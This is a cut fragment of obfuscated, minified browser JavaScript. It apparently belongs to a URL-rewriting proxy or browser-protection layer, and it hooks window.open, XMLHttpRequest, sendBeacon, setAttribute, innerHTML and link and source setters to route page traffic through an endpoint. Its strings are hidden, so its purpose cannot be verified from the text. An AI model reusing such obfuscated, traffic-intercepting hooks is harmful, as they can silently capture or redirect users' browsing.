av=window[Bt(0xd4d)][Bt(0x70e)](Bt(0x1d8));C9['A'][Bt(0x978)](window)[Bt(0xb12)][Bt(0xe91)](av,Bt(0x30b),aW),C9['A'][Bt(0x978)](window)[Bt(0x47e)][Bt(0xe91)](window[Bt(0xd4d)][Bt(0x180)],av),C9['A'][Bt(0x978)](window)[Bt(0xf08)][Bt(0xe91)](window,Bt(0x29f),aP=>{const Br=Bt;switch(aP[Br(0x23b)][Br(0x6fb)]){case Br(0xb9e):if(Br(0x9d0)===aP[Br(0x23b)][Br(0x30b)])return setTimeout(()=>{const Bm=Br;var aq;return null===(aq=aV[Bm(0xd28)])||void 0x0===aq?void 0x0:aq[Bm(0xe91)](aV);},0x0),aV[Br(0xad2)]&&setTimeout(()=>{const Bh=Br;var aq;const as=function(ai){const Bn=a2y,aH=[];let aA=ai;for(;aA!==window[Bn(0x750)];){try{aH[Bn(0xf0b)](aA[Bn(0x30b)]);}catch(aO){}aA=aA[Bn(0xa29)];}return aH;}(aP[Bh(0x585)]);aP[Bh(0x23b)][Bh(0x23b)][Bh(0x30b)]&&as[Bh(0xf0b)](aP[Bh(0x23b)][Bh(0x23b)][Bh(0x30b)]),null===(aq=aV[Bh(0xad2)])||void 0x0===aq||aq[Bh(0xe91)](aV,function(ai){const BR=Bh,aH=window[BR(0x88f)][BR(0xbe9)]()[BR(0x532)]()[BR(0xf0a)](aA=>(aA[BR(0x9c6)]||aA[BR(0x53e)])())[BR(0x7a9)](aA=>ai[BR(0xdcd)](aO=>aO[BR(0xe46)](aA)));return aH[BR(0x6a6)]<=0x1?aH[0x0]:aH[BR(0xb13)]((aA,aO)=>aO[BR(0x6a6)]-aA[BR(0x6a6)])[0x0];}(as));},0x0),yH(aP[Br(0x23b)][Br(0x23b)]);break;case Br(0x5fb):if(Br(0xaff)===aP[Br(0x23b)][Br(0x30b)])return yA(aP[Br(0x23b)][Br(0x23b)]);}});}({'onClickAutoRecovery':aV=>{const BJ=BG;!function(aW,av,aP){const Bj=a2y;yE(aW,Bj(0x19e),(arguments[Bj(0x6a6)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:new Map())[Bj(0x4ba)](Bj(0xc81),av)[Bj(0x4ba)](Bj(0x8d2),aP)[Bj(0x4ba)](Bj(0xa14),new URL(location[Bj(0x2aa)])[Bj(0xa14)]));}(ah,aV||BJ(0x80a),'');}})),aR[BG(0xd4d)][BG(0xb4e)](BG(0x9d0),aV=>{const BX=BG;if(aV[BX(0x9fa)])return;let aW=aV[BX(0xdd9)];for(;aW instanceof aR[BX(0x9ef)]&&'a'!==(null===(av=aW)||void 0x0===av||null===(av=av[BX(0x7b3)])||void 0x0===av?void 0x0:av[BX(0xd11)]());){var av;aW=aW[BX(0x367)];}if(aW){var aP;let aq=C9['A'][BX(0x978)](aR)[BX(0x479)][BX(0xe91)](aW,BX(0x2aa));if(BX(0x40c)!=typeof aq||aq[BX(0xbef)](BX(0xb8c)))return;const as=null===(aP=yW(aR))||void 0x0===aP?void 0x0:aP[BX(0x462)];if(!(0x0,C0['EW'])(aq))return;const ai=(0x0,C0['sH'])(aq)[BX(0x9ac)];aq=(0x0,C0['Wq'])({'protectUrlContext':ah,'url':ai,'kind':C0['MN'][BX(0xa25)],'baseUrl':C9['A'][BX(0x978)](aR)[BX(0xe7c)][BX(0x978)][BX(0xc30)](aR[BX(0xd4d)]),'endpoint':C1['A'][BX(0x15f)],'extra':{'sourceFrameOrigin':as}});let aH=C9['A'][BX(0x978)](aR)[BX(0x479)][BX(0xe91)](aW,BX(0xabd));aH=CE(ah,aH,C9['A'][BX(0x978)](aR)[BX(0xe7c)][BX(0x978)][BX(0xc30)](aR[BX(0xd4d)])),aV[BX(0xaa6)]();let aA=aR;for(;CP(aA,BX(0xb9e),BX(0x9d0),{'url':aq,'windowFeatures':aH?BX(0x949)[BX(0x7e1)](aH):void 0x0,'name':aR[BX(0x30b)]}),aA!==aR[BX(0x750)];)aA=aA[BX(0xa29)][BX(0x2de)];}}),a1(aR,BG(0x563),BG(0xe47),async function(aV,aW,av){const BU=BG,{protectedInput:aP,additionalHeaders:aq}=yv(aR,aW)?await ys(aR,ah,aW):yP(aR,ah,aW);av=yi(aP,av,aq);for(var as=arguments[BU(0x6a6)],ai=new Array(as>0x3?as-0x3:0x0),aH=0x3;aH<as;aH++)ai[aH-0x3]=arguments[aH];return aV[BU(0xe91)](this,aP,av,...ai);},function(aV){const BV=BG;return aV instanceof aR[BV(0x8de)]?(0x0,C8['pI'])(aj,aV[BV(0xbf8)]):(0x0,C8['pI'])(aj,aV);}),a1(aR,BG(0xd68),BG(0x28c),function(aV,aW,av){const BW=BG;for(var aP=arguments[BW(0x6a6)],aq=new Array(aP>0x3?aP-0x3:0x0),as=0x3;as<aP;as++)aq[as-0x3]=arguments[as];if(!(0x0,C8['pI'])(aj,av))return aV[BW(0xe91)](this,aW,av,...aq);const {additionalHeaders:ai,url:aH}=yq(aR,0x0,BW(0x40c)==typeof av?new aR[(BW(0xcbe))](av,C9['A'][BW(0x978)](aR)[BW(0xe7c)][BW(0x978)][BW(0xc30)](aR[BW(0xd4d)])):av);av=BW(0x40c)==typeof av?aH[BW(0x2aa)]:aH;const aA=(0x0,C0['Wq'])({'protectUrlContext':ah,'url':av,'kind':C0['MN'][BW(0x6a9)],'baseUrl':C9['A'][BW(0x978)](aR)[BW(0xe7c)][BW(0x978)][BW(0xc30)](aR[BW(0xd4d)]),'endpoint':C1['A'][BW(0x15f)]}),aO=aV[BW(0xe91)](this,aW,aA,...aq);for(const [aL,aI]of Object[BW(0x181)](ai))this[BW(0xe3c)](BW(0x428)[BW(0x7e1)](aL),aI);return aO;}),yJ(aR,BG(0xd68),BG(0x528),{'get':function(){const Bv=BG;for(var aV,aW=arguments[Bv(0x6a6)],av=new Array(aW),aP=0x0;aP<aW;aP++)av[aP]=arguments[aP];const aq=(null===(aV=this[Bv(0x426)])||void 0x0===aV?void 0x0:aV[Bv(0x528)])||C9['A'][Bv(0x978)](aR)[Bv(0x542)][Bv(0x978)][Bv(0xe91)](this,...av);return aq&&(0x0,C0['EW'])(aq)?(0x0,C0['sH'])(aq)[Bv(0x9ac)]:aq;}}),yj(aR,BG(0x5de),BG(0x1a5),function(aV,aW){const BP=BG;return aV=(0x0,C0['EW'])(aV)?aV:(0x0,C0['Wq'])({'protectUrlContext':ah,'url':aV,'kind':C0['MN'][BP(0x6a9)],'baseUrl':C9['A'][BP(0x978)](aR)[BP(0xe7c)][BP(0x978)][BP(0xc30)](aR[BP(0xd4d)]),'endpoint':C1['A'][BP(0x15f)]}),C9['A'][BP(0x978)](aR)[BP(0x7d1)][BP(0xe91)](aR,aV,{'method':BP(0xe59),'keepalive':!0x0,'body':aW,'mode':BP(0x17c)}),!0x0;},function(aV){const Bq=BG;return arguments[Bq(0x6a6)]>0x0&&(0x0,C8['pI'])(aj,aV);}),yj(aR,BG(0x563),BG(0x28c),function(aV,aW,av){const Bs=BG;if(av){const as=av[Bs(0x994)](',')[Bs(0xf0a)](ai=>{const Bi=Bs;if(ai[Bi(0xe46)](Bi(0x949))){const aH=ai[Bi(0x994)]('=')[0x1];return Bi(0x949)[Bi(0x7e1)](CE(ah,aH,C9['A'][Bi(0x978)](aR)[Bi(0xe7c)][Bi(0x978)][Bi(0xc30)](aR[Bi(0xd4d)])));}return ai;});av=as[Bs(0x889)](',');}if([Bs(0xb14)][Bs(0xe46)](aV)){const ai=C9['A'][Bs(0x978)](aR)[Bs(0xd05)][Bs(0xe91)](this,aV,aW,av);return new Proxy(ai,{'get':function(aH,aA){const BH=Bs;return BH(0xb91)===aA?new Proxy(aH[BH(0xb91)],{'set':function(aO,aL,aI){const BA=BH;if(BA(0x2aa)===aL){const aK=(0x0,C0['Wq'])({'protectUrlContext':ah,'url':aI,'kind':C0['MN'][BA(0xa25)],'baseUrl':C9['A'][BA(0x978)](aR)[BA(0xe7c)][BA(0x978)][BA(0xc30)](aR[BA(0xd4d)]),'endpoint':C1['A'][BA(0x15f)]});return CO(aR,ai,aK,av),aO[aL]=aK;}return aO[aL]=aI;}}):aH[aA];}});}var aP;aV&&Bs(0x40c)==typeof aV&&(aV=(0x0,C0['Wq'])({'protectUrlContext':ah,'url':aV,'kind':C0['MN'][Bs(0xa25)],'baseUrl':C9['A'][Bs(0x978)](aR)[Bs(0xe7c)][Bs(0x978)][Bs(0xc30)](aR[Bs(0xd4d)]),'endpoint':C1['A'][Bs(0x15f)],'extra':{'sourceFrameOrigin':null===(aP=yW(aR))||void 0x0===aP?void 0x0:aP[Bs(0x462)]}}));let aq=aR;for(;CP(aq,Bs(0xb9e),Bs(0x9d0),{'url':aV,'target':aW,'windowFeatures':av,'name':aR[Bs(0x30b)]}),aq!==aR[Bs(0x750)];)aq=aq[Bs(0xa29)][Bs(0x2de)];return aR;},function(aV,aW,av){return(0x0,C8['pI'])(aj,aV);}),yJ(aR,BG(0xa0e),BG(0xbf8),{'get':function(){const BO=BG;for(var aV=arguments[BO(0x6a6)],aW=new Array(aV),av=0x0;av<aV;av++)aW[av]=arguments[av];const aP=C9['A'][BO(0x978)](aR)[BO(0xa75)][BO(0x978)][BO(0xe91)](this,...aW);return(0x0,C0['EW'])(aP)?(0x0,C0['sH'])(aP)[BO(0x9ac)]:aP;}});const aX=!(null==aJ||!aJ[BG(0xe9d)]);function aU(){const BL=BG;if(this instanceof aR[BL(0xc00)]){const aV=C9['A'][BL(0x978)](aR)[BL(0x479)][BL(0xe91)](this,BL(0xee2));if(null!=aV&&aV[BL(0xbef)](BL(0x242)))return!0x1;if(BL(0x6bf)===C9['A'][BL(0x978)](aR)[BL(0x479)][BL(0xe91)](this,BL(0x535)))return!0x0;}return((aW,av,aP)=>{const BI=BL;if(av instanceof aW[BI(0x68e)]){const aq=C9['A'][BI(0x978)](aW)[BI(0xc55)][BI(0x978)][BI(0xe91)](av);if((0x0,Cc['_'])(aq)||(0x0,C8['Bo'])(aP,aq))return!0x0;for(const as of C9['A'][BI(0x978)](aW)[BI(0x957)][BI(0x978)][BI(0xe91)](av))if((0x0,Cc['_'])(as)||(0x0,C8['Bo'])(aP,as))return!0x0;}return!0x1;})(aR,this,aj);}aX&&yj(aR,BG(0xdfe),BG(0xb4e),function(aV,aW,av){const BK=BG,aP=C9['A'][BK(0x978)](aR)[BK(0xf08)][BK(0xe91)](this,aV,aW,av);try{var aq;const as=BK(0x40c)==typeof aV&&BK(0x441)===aV[BK(0xd11)](),ai=BK(0xbb0)!==(null===(aq=aR[BK(0xd4d)])||void 0x0===aq?void 0x0:aq[BK(0x47b)]),aH=this===aR[BK(0xd4d)]||this===aR;if(as&&ai&&aH){const aA=()=>{const D0=BK;try{const aO=new aR[(D0(0x6b0))](D0(0x506));aW&&D0(0xb22)==typeof aW&&D0(0xea5)==typeof aW[D0(0x9f1)]?aW[D0(0x9f1)][D0(0xe91)](aW,aO):D0(0xea5)==typeof aW&&aW[D0(0xe91)](this,aO);}catch(aL){}};aR[BK(0xa1a)](aA,0x0);}}catch(aO){}return aP;},function(aV){const D1=BG;return!0x0===aX&&D1(0x40c)==typeof aV&&D1(0x441)===aV[D1(0xd11)]();}),aR[BG(0x682)]=new aR[(BG(0xa8f))](aR[BG(0xb91)],{'get':function(aV,aW){const D2=BG;return aR[D2(0xb91)][aW];},'set':function(aV,aW,av){const D3=BG;return aR[D3(0xb91)][aW]=av,!0x0;}}),yJ(aR,BG(0xc00),BG(0xee2),{'get':function(){const D4=BG;for(var aV=arguments[D4(0x6a6)],aW=new Array(aV),av=0x0;av<aV;av++)aW[av]=arguments[av];let aP=C9['A'][D4(0x978)](aR)[D4(0x403)][D4(0x978)][D4(0xe91)](this,...aW);if((0x0,C0['EW'])(aP)){const aq=(0x0,C0['sH'])(aP)[D4(0x9ac)];aP=a0(aq)?aP:aq;}return aP;},'set':function(aV){const D5=BG;for(var aW=arguments[D5(0x6a6)],av=new Array(aW>0x1?aW-0x1:0x0),aP=0x1;aP<aW;aP++)av[aP-0x1]=arguments[aP];return aV?aV[D5(0xbef)](D5(0xb58))?(aV=Cm(aV,ah,aR),C9['A'][D5(0x978)](aR)[D5(0x403)][D5(0x4ba)][D5(0xe91)](this,aV,...av)):(0x0,C0['EW'])(aV)&&a0((0x0,C0['sH'])(aV)[D5(0x9ac)])?C9['A'][D5(0x978)](aR)[D5(0x403)][D5(0x4ba)][D5(0xe91)](this,aV,...av):C9['A'][D5(0x978)](aR)[D5(0x403)][D5(0x4ba)][D5(0xe91)](this,(0x0,C0['Wq'])({'protectUrlContext':ah,'url':aV,'kind':C0['MN'][D5(0xa30)],'baseUrl':C9['A'][D5(0x978)](aR)[D5(0xe7c)][D5(0x978)][D5(0xc30)](aR[D5(0xd4d)]),'endpoint':C1['A'][D5(0x15f)]}),...av):C9['A'][D5(0x978)](aR)[D5(0x403)][D5(0x4ba)][D5(0xe91)](this,aV,...av);}},function(aV){return null==aV||''===aV||(0x0,C8['pI'])(aj,aV);}),yJ(aR,BG(0x659),BG(0x462),{'get':function(){const D6=BG;if(D6(0xd7d)===this[D6(0x23b)])return D6(0x363);if(this[D6(0x23b)][D6(0x30b)]&&D6(0x40c)==typeof this[D6(0x23b)][D6(0x30b)]&&this[D6(0x23b)][D6(0x30b)][D6(0xbef)](D6(0x2a2)))return window[D6(0xb91)][D6(0x462)][D6(0x447)](D6(0x81c))?D6(0xe38):window[D6(0xb91)][D6(0x462)][D6(0x447)](D6(0x459))?D6(0x981):window[D6(0xb91)][D6(0x462)][D6(0x447)](D6(0x5f0))?D6(0xa36):window[D6(0xb91)][D6(0x462)][D6(0x447)](D6(0x353))?D6(0xdce):window[D6(0xb91)][D6(0x462)][D6(0x447)](D6(0x18e))?D6(0x147):window[D6(0xb91)][D6(0x462)][D6(0x447)](D6(0x356))?D6(0x952):D6(0x232);if(D6(0x40c)==typeof this[D6(0x23b)]&&this[D6(0x23b)][D6(0xbef)](D6(0x264)))return D6(0xebf);if(this[D6(0x23b)]&&D6(0x40c)==typeof this[D6(0x23b)]&&this[D6(0x23b)][D6(0xbef)](D6(0x714)))return D6(0xf47);for(var aV=arguments[D6(0x6a6)],aW=new Array(aV),av=0x0;av<aV;av++)aW[av]=arguments[av];return C9['A'][D6(0x978)](aR)[D6(0xd82)][D6(0x978)][D6(0xc30)](this,aW);}}),yJ(aR,BG(0x914),BG(0xee2),{'get':function(){const D7=BG;for(var aV=arguments[D7(0x6a6)],aW=new Array(aV),av=0x0;av<aV;av++)aW[av]=arguments[av];let aP=C9['A'][D7(0x978)](aR)[D7(0x567)][D7(0x978)][D7(0xe91)](this,...aW);if((0x0,C0['EW'])(aP)){const aq=(0x0,C0['sH'])(aP)[D7(0x9ac)];aP=a0(aq)?aP:aq;}return aP;},'set':function(aV){const D8=BG;for(var aW=arguments[D8(0x6a6)],av=new Array(aW>0x1?aW-0x1:0x0),aP=0x1;aP<aW;aP++)av[aP-0x1]=arguments[aP];return(0x0,C0['EW'])(aV[D8(0xf5c)]())&&a0((0x0,C0['sH'])(aV[D8(0xf5c)]())[D8(0x9ac)])||(0x0,C0['EW'])(aV[D8(0xf5c)]())||(aV=(0x0,C0['Wq'])({'protectUrlContext':ah,'url':aV[D8(0xf5c)](),'kind':C0['MN'][D8(0x6a9)],'baseUrl':C9['A'][D8(0x978)](aR)[D8(0xe7c)][D8(0x978)][D8(0xc30)](aR[D8(0xd4d)]),'endpoint':C1['A'][D8(0x15f)]})),C9['A'][D8(0x978)](aR)[D8(0x567)][D8(0x4ba)][D8(0xe91)](this,aV,...av);}},function(aV){const D9=BG;return null==aV||''===aV||(0x0,C8['pI'])(aj,aV[D9(0xf5c)]());}),yJ(aR,BG(0x96a),BG(0xee2),{'get':function(){const DC=BG;for(var aV=arguments[DC(0x6a6)],aW=new Array(aV),av=0x0;av<aV;av++)aW[av]=arguments[av];let aP=C9['A'][DC(0x978)](aR)[DC(0xb45)][DC(0x978)][DC(0xc30)](this,aW);if((0x0,C0['EW'])(aP)){const aq=(0x0,C0['sH'])(aP)[DC(0x9ac)];aP=a0(aq)?aP:aq;}return aP;},'set':function(aV){const Dy=BG;for(var aW=arguments[Dy(0x6a6)],av=new Array(aW>0x1?aW-0x1:0x0),aP=0x1;aP<aW;aP++)av[aP-0x1]=arguments[aP];return(0x0,C0['EW'])(aV)&&a0((0x0,C0['sH'])(aV)[Dy(0x9ac)])?C9['A'][Dy(0x978)](aR)[Dy(0xb45)][Dy(0x4ba)][Dy(0xe91)](this,aV,...av):((0x0,C0['EW'])(aV)||(aV=(0x0,C0['Wq'])({'protectUrlContext':ah,'url':aV,'kind':C0['MN'][Dy(0x719)],'baseUrl':C9['A'][Dy(0x978)](aR)[Dy(0xe7c)][Dy(0x978)][Dy(0xc30)](aR[Dy(0xd4d)]),'endpoint':C1['A'][Dy(0x15f)]})),C9['A'][Dy(0x978)](aR)[Dy(0xb45)][Dy(0x4ba)][Dy(0xc30)](this,[aV,...av]));}},function(aV){return null==aV||''===aV||(0x0,C8['pI'])(aj,aV);}),yJ(aR,BG(0xcfa),BG(0x2aa),{'get':function(){const Da=BG;for(var aV=arguments[Da(0x6a6)],aW=new Array(aV),av=0x0;av<aV;av++)aW[av]=arguments[av];let aP=C9['A'][Da(0x978)](aR)[Da(0x548)][Da(0x978)][Da(0xe91)](this,...aW);if((0x0,C0['EW'])(aP)){const aq=(0x0,C0['sH'])(aP)[Da(0x9ac)];aP=a0(aq)?aP:aq;}return aP;},'set':function(aV){const Dc=BG,aW=C9['A'][Dc(0x978)](aR)[Dc(0xa9c)][Dc(0x978)][Dc(0xe91)](this),av=C9['A'][Dc(0x978)](aR)[Dc(0x63e)][Dc(0x978)][Dc(0xe91)](this),aP=Dc(0xa03)===aW||Dc(0x307)===aW&&Dc(0xb7b)===av?C0['MN'][Dc(0x226)]:Dc(0x307)===aW&&Dc(0xb4c)===av?C0['MN'][Dc(0x719)]:C0['MN'][Dc(0x6a9)];aV=(0x0,C0['Wq'])({'protectUrlContext':ah,'url':aV,'kind':aP,'baseUrl':C9['A'][Dc(0x978)](aR)[Dc(0xe7c)][Dc(0x978)][Dc(0xc30)](aR[Dc(0xd4d)]),'endpoint':C1['A'][Dc(0x15f)]});for(var aq=arguments[Dc(0x6a6)],as=new Array(aq>0x1?aq-0x1:0x0),ai=0x1;ai<aq;ai++)as[ai-0x1]=arguments[ai];return C9['A'][Dc(0x978)](aR)[Dc(0x548)][Dc(0x4ba)][Dc(0xe91)](this,aV,...as);}},function(aV){return!aV||(0x0,C8['pI'])(aj,aV);}),yJ(aR,BG(0x718),BG(0xa21),{'get':function(){const DM=BG;for(var aV=arguments[DM(0x6a6)],aW=new Array(aV),av=0x0;av<aV;av++)aW[av]=arguments[av];let aP=C9['A'][DM(0x978)](aR)[DM(0xdb3)][DM(0x978)][DM(0xe91)](this,...aW);return(0x0,C0['EW'])(aP)&&(aP=(0x0,C0['sH'])(aP)[DM(0x9ac)]),aP;},'set':function(aV){const Dd=BG;(0x0,C8['pI'])(aj,aV)&&(aV=(0x0,C0['Wq'])({'protectUrlContext':ah,'url':aV,'kind':C0['MN'][Dd(0x6a9)],'baseUrl':C9['A'][Dd(0x978)](aR)[Dd(0xe7c)][Dd(0x978)][Dd(0xc30)](aR[Dd(0xd4d)]),'endpoint':C1['A'][Dd(0x15f)]}));for(var aW=arguments[Dd(0x6a6)],av=new Array(aW>0x1?aW-0x1:0x0),aP=0x1;aP<aW;aP++)av[aP-0x1]=arguments[aP];return C9['A'][Dd(0x978)](aR)[Dd(0xdb3)][Dd(0x4ba)][Dd(0xe91)](this,aV,...av);}}),yJ(aR,BG(0xbab),BG(0xee2),{'get':function(){const DZ=BG;for(var aV=arguments[DZ(0x6a6)],aW=new Array(aV),av=0x0;av<aV;av++)aW[av]=arguments[av];let aP=C9['A'][DZ(0x978)](aR)[DZ(0xd5f)][DZ(0x978)][DZ(0xe91)](this,...aW);if((0x0,C0['EW'])(aP)){const aq=(0x0,C0['sH'])(aP)[DZ(0x9ac)];aP=a0(aq)?aP:aq;}return aP;},'set':function(aV){const Df=BG;(0x0,C8['pI'])(aj,aV)&&(aV=(0x0,C0['Wq'])({'protectUrlContext':ah,'url':aV,'kind':C0['MN'][Df(0x6a9)],'baseUrl':C9['A'][Df(0x978)](aR)[Df(0xe7c)][Df(0x978)][Df(0xc30)](aR[Df(0xd4d)]),'endpoint':C1['A'][Df(0x15f)]}));for(var aW=arguments[Df(0x6a6)],av=new Array(aW>0x1?aW-0x1:0x0),aP=0x1;aP<aW;aP++)av[aP-0x1]=arguments[aP];return C9['A'][Df(0x978)](aR)[Df(0xd5f)][Df(0x4ba)][Df(0xe91)](this,aV,...av);}}),yJ(aR,BG(0x68e),BG(0x71d),{'get':function(){const Dw=BG;for(var aV=arguments[Dw(0x6a6)],aW=new Array(aV),av=0x0;av<aV;av++)aW[av]=arguments[av];const aP=C9['A'][Dw(0x978)](aR)[Dw(0x4bd)][Dw(0x978)][Dw(0xe91)](this,...aW);return Dw(0xb7b)===this[Dw(0x7b3)][Dw(0xd11)]()?(0x0,Cf['sR'])(aP):aP;},'set':function(aV){const DY=BG;for(var aW=arguments[DY(0x6a6)],av=new Array(aW>0x1?aW-0x1:0x0),aP=0x1;aP<aW;aP++)av[aP-0x1]=arguments[aP];if(DY(0xb7b)===this[DY(0x7b3)][DY(0xd11)]())return C9['A'][DY(0x978)](aR)[DY(0x4bd)][DY(0x4ba)][DY(0xe91)](this,(0x0,Cf['dv'])({'protectUrlContext':ah,'stylesheet':aV,'idFilter':ai=>(0x0,C8['Bo'])(aj,ai),'urlFilter':ai=>(0x0,C8['pI'])(aj,ai),'attributeFilter':ai=>(0x0,C8['yu'])(aj,ai)}),...av);if(DY(0xb4c)===this[DY(0x7b3)][DY(0xd11)]())return C9['A'][DY(0x978)](aR)[DY(0x4bd)][DY(0x4ba)][DY(0xe91)](this,aV,...av);const aq=aV[DY(0xf5c)]();if(this instanceof aR[DY(0x582)]&&aq[DY(0xe46)](DY(0xea4)))return C9['A'][DY(0x978)](aR)[DY(0x4bd)][DY(0x4ba)][DY(0xe91)](this,aV,...av);if((DY(0x508)===ah[DY(0xcdf)]||DY(0x4d3)===ah[DY(0xcdf)])&&(this instanceof aR[DY(0x547)]||this instanceof aR[DY(0xec1)]||this instanceof aR[DY(0x1ac)]||this instanceof aR[DY(0x739)]||this instanceof aR[DY(0x287)]||this instanceof aR[DY(0x816)]||aq[DY(0xbef)](DY(0xcd7))))return C9['A'][DY(0x978)](aR)[DY(0x4bd)][DY(0x4ba)][DY(0xe91)](this,aV,...av);const as=CG({'_window':aR,'protectUrlContext':ah,'html':aV,'idFilter':ai=>(0x0,C8['Bo'])(aj,ai),'urlFilter':ai=>(0x0,C8['pI'])(aj,ai),'attributeFilter':ai=>(0x0,C8['yu'])(aj,ai)});return C9['A'][DY(0x978)](aR)[DY(0x4bd)][DY(0x4ba)][DY(0xe91)](this,as,...av);}}),a1(aR,BG(0x68e),BG(0xac9),function(aV,aW,av){const DT=BG;aW=aW[DT(0xd11)](),(0x0,C8['yu'])(aj,aW)&&(aW=DT(0xbdc)+(0x0,Cc['md'])(aW[DT(0xb4d)](0x5)[DT(0xd11)]()));let aP=String(av);const aq=this[DT(0x7b3)][DT(0xd11)]();if(['id',DT(0x64c)][DT(0xe46)](aW))aP=aP[DT(0x994)]('\x20')[DT(0xf0a)](as=>(0x0,C8['Bo'])(aj,as)?(0x0,Cc['md'])(as):as)[DT(0x889)]('\x20');else{if([DT(0xee2),DT(0x2aa)][DT(0xe46)](aW)){if(!(0x0,C0['EW'])(aP)||!a0((0x0,C0['sH'])(aP)[DT(0x9ac)])){const as=DT(0xa0d)===aq?C0['MN'][DT(0xa30)]:DT(0xb4c)===aq?C0['MN'][DT(0x719)]:C0['MN'][DT(0x6a9)];aP=(0x0,C0['Wq'])({'protectUrlContext':ah,'url':aP,'kind':as,'baseUrl':C9['A'][DT(0x978)](aR)[DT(0xe7c)][DT(0x978)][DT(0xc30)](aR[DT(0xd4d)]),'endpoint':C1['A'][DT(0x15f)]});}}else{if(DT(0xf6e)===aW)aP=DT(0x4ef)[DT(0x7e1)](Cb,DT(0x990))[DT(0x7e1)]((0x0,C0['Wq'])({'protectUrlContext':ah,'url':C1['A'][DT(0x15f)]+DT(0xe86),'kind':C0['MN'][DT(0x719)],'baseUrl':C9['A'][DT(0x978)](aR)[DT(0xe7c)][DT(0x978)][DT(0xc30)](aR[DT(0xd4d)]),'endpoint':C1['A'][DT(0x15f)]}),DT(0xf96))[DT(0x7e1)]((0x0,Cu['x'])()['id'],DT(0x21d))+CG({'_window':aR,'protectUrlContext':ah,'html':aP});else{if(DT(0x3a5)===aW)aP=Cg({'protectUrlContext':ah,'srcset':aP,'endpoint':C1['A'][DT(0x15f)],'urlFilter':ai=>(0x0,C8['pI'])(aj,ai)});else{if(DT(0x44c)===aW||DT(0xc1f)===aW)aP=DT(0x658)+aP;else{if(DT(0x6e0)===aq&&DT(0xf1f)===aW&&(0x0,C8['pI'])(aj,aP)){const ai=C9['A'][DT(0x978)](aR)[DT(0x479)][DT(0xe91)](this,DT(0xdd9));aP=(0x0,C0['Wq'])({'protectUrlContext':ah,'url':aP,'kind':DT(0xc2e)===ai?C0['MN'][DT(0xa25)]:C0['MN'][DT(0xa30)],'baseUrl':C9['A'][DT(0x978)](aR)[DT(0xe7c)][DT(0x978)][DT(0xc30)](aR[DT(0xd4d)]),'endpoint':C1['A'][DT(0x15f)]});}else DT(0x6e0)===aq&&DT(0xdd9)===aW&&(0x0,C8['Bo'])(aj,aP)?[DT(0xc2e),DT(0x91b),DT(0x323),DT(0x4d4)][DT(0xe46)](aP)||(aP=(0x0,Cc['md'])(aP)):DT(0x877)!==aq||DT(0xee2)!==aW&&DT(0xa21)!==aW||!(0x0,C8['pI'])(aj,aP)?(0x0,C8['v5'])(aj,aW,aP)&&(aP=(0x0,Cc['md'])(aP)):aP=(0x0,C0['Wq'])({'protectUrlContext':ah,'url':aP,'kind':C0['MN'][DT(0x6a9)],'baseUrl':C9['A'][DT(0x978)](aR)[DT(0xe7c)][DT(0x978)][DT(0xc30)](aR[DT(0xd4d)]),'endpoint':C1['A'][DT(0x15f)]});}}}}}return aV[DT(0xe91)](this,aW,aP);},function(aV,aW){const DF=BG,av=aV[DF(0xd11)]();if(['id',DF(0x64c)][DF(0xe46)](av)&&(0x0,C8['Bo'])(aj,aW))return!0x0;if([DF(0xee2),DF(0x2aa),DF(0x3a5)][DF(0xe46)](av)&&(0x0,C8['pI'])(aj,aW))return!0x0;if(DF(0xf6e)===av&&this instanceof HTMLIFrameElement&&aU[DF(0xe91)](this))return!0x0;if([DF(0x44c),DF(0xc1f)][DF(0xe46)](av)&&(0x0,C8['sU'])(aj,this))return!0x0;if((0x0,C8['yu'])(aj,aV))return!0x0;if((0x0,C8['v5'])(aj,aV,aW))return!0x0;const aP=this[DF(0x7b3)][DF(0xd11)]();return!(DF(0x6e0)!==aP||DF(0xf1f)!==aV||!(0x0,C8['pI'])(aj,aW))||!(DF(0x6e0)!==aP||DF(0xdd9)!==aV||!(0x0,C8['Bo'])(aj,aW))||!(DF(0x877)!==aP||DF(0xee2)!==aV&&DF(0xa21)!==aV||!(0x0,C8['pI'])(aj,aW));}),yj(aR,BG(0x68e),BG(0xe11),function(aV){const Do=BG;(0x0,C8['yu'])(aj,aV)&&(aV=Do(0xbdc)+(0x0,Cc['md'])(aV[Do(0xb4d)](0x5)[Do(0xd11)]()));let aW=C9['A'][Do(0x978)](aR)[Do(0x479)][Do(0xe91)](this,aV);if(!aW)return aW;if('id'===aV&&(0x0,Cc['_'])(aW))aW=(0x0,Cc['ks'])(aW);else{if(Do(0x64c)===aV)aW=aW[Do(0x994)]('\x20')[Do(0xf0a)](av=>(0x0,Cc['_'])(av)?(0x0,Cc['ks'])(av):av)[Do(0x889)]('\x20');else{if(Do(0xee2)===aV&&(0x0,C0['EW'])(aW)||Do(0x2aa)===aV&&(0x0,C0['EW'])(aW)){const av=(0x0,C0['sH'])(aW)[Do(0x9ac)];aW=a0(av)?aW:av;}else Do(0x3a5)===aV?aW=CS(aW):Do(0x44c)!==aV&&Do(0xc1f)!==aV||Do(0x40c)!=typeof aW||!aW[Do(0xbef)](Do(0x658))?(0x0,C8['v5'])(aj,aV,aW)&&(aW=(0x0,Cc['_'])(aW)?(0x0,Cc['ks'])(aW):aW):aW=aW[Do(0xb4d)](0x3);}}return aW;},function(aV){const Dp=BG,aW=C9['A'][Dp(0x978)](aR)[Dp(0x479)][Dp(0xe91)](this,aV),av=(0x0,Cc['_'])(aW)?(0x0,Cc['ks'])(aW):aW;return['id',Dp(0x64c),Dp(0xee2),Dp(0xf6e),Dp(0x3a5),Dp(0x2aa),Dp(0x44c),Dp(0xc1f)][Dp(0xe46)](aV)||(0x0,C8['yu'])(aj,aV)||(0x0,C8['v5'])(aj,aV,av);}),yj(aR,BG(0x68e),BG(0x66a),function(aV){const DQ=BG;return C9['A'][DQ(0x978)](aR)[DQ(0x6f7)][DQ(0xe91)](this,(0x0,Cc['md'])(aV));},aV=>(0x0,C8['Bo'])(aj,aV)),yj(aR,BG(0x68e),BG(0xd00),function(aV){const Dx=BG;if((0x0,C8['yu'])(aj,aV)){const aW=aV[Dx(0xb4d)](0x5)[Dx(0xd11)]();aV=Dx(0xbdc)+(0x0,Cc['md'])(aW);}return C9['A'][Dx(0x978)](aR)[Dx(0x15d)][Dx(0xe91)](this,aV);},function(aV){return(0x0,C8['yu'])(aj,aV);}),yj(aR,BG(0x68e),BG(0x4c3),function(aV){const DN=BG;if((0x0,C8['yu'])(aj,aV)){const 